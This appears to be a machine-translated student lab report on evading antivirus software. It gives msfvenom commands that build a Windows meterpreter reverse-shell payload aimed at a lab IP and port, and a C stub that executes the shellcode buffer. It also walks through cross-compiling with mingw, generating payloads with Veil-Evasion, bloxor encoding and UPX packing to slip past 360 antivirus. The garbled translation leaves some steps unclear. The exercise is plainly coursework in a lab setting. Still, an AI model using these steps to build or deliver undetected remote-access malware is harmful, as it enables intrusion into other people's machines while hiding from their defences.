
after detecting derived as follows:

no change better
1.1.5 programming using C + shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.113.131 LPORT=5203 -f cGenerate shellcode array of C language
mkdir myd175203.cto create a file c

“shellcode数组”
int main()
{
int (*func)() = (int(*)())buf;
func();
}
Enter the i686-w64-mingw32-g++ myd175203.c -o myd1752203.execross compiler

is detected after export as follows:

or 2/3, is not successful. . .
1.1.6 using other classroom does not describe the method
In the veil enter use evasioninto the Veil-Evasion
use 29select the first 29,

set USERNAME mydenter a user name, select the platform 2, the other is related to some of the kail ip, port, etc. Figure:

generate default file names, select the type 2, became an exe file , it was found to generate a command:

detecting host:

much! ! !
1.2 malicious code implemented by various techniques in combination to kill Free
Using the C calling bloxor coding language shellcode + packers way to achieve the purpose to avoid killing
soft kill: 360
System: win10

Keil in msfvenom -p windows/meterpreter/reverse_tcp -e x86/bloxor LHOST=192.168.113.131 LPORT=5203 -f cgenerating shellcode arrays, compiled in the host language program codeblocks c, locate the exe program in debug years, keil the upx 17523myd.exe -o myd_bloxor_upxed.exepackers

a replication was detected. . . gg

after packers killing in a host, could not find! ! !
I do not know the happy or unhappy ,,,
2.1 basic questions answered
2.1.1 How to kill soft is detected malicious code?
Soft kill has its own feature library that we need to update the virus database, detected by its characteristic or process behavior than the right.
2.1.2 is free to kill what?
Blur characteristic behavior of malicious programs, to disguise, is not the purpose of detection.
2.1.3 basic methods to avoid killing what?
The other jar file generation and the like, packers, and the like programming using C + shellcode
2.1.4 open soft kill can absolutely prevent malicious computer code?
Of course not, malicious software is updated, you can not find the same type, you can not prevent, but open the antivirus software or malicious code can effectively prevent most of the software library.
2.2. Practice and Experience summary
This experiment made me a more profound understanding of the process disguise malicious code, using keil has also been taking a step forward for the skilled, the harvest is still a lot, especially after the successful installation of autonomous veil, just do not be too happy! (Although it seems not a very powerful thing), the experimental return to reality, I put the computer virus database set 360 for the next automatic update wifi, really afraid of their own computer suddenly died. . .